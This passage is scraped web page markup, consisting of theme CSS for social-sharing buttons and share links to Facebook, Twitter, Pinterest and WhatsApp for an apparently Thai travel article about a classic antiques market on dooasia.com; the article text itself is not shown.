.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2584%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%94&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2584%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14.jpg&description=%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%94" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%94 %0A%0A https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
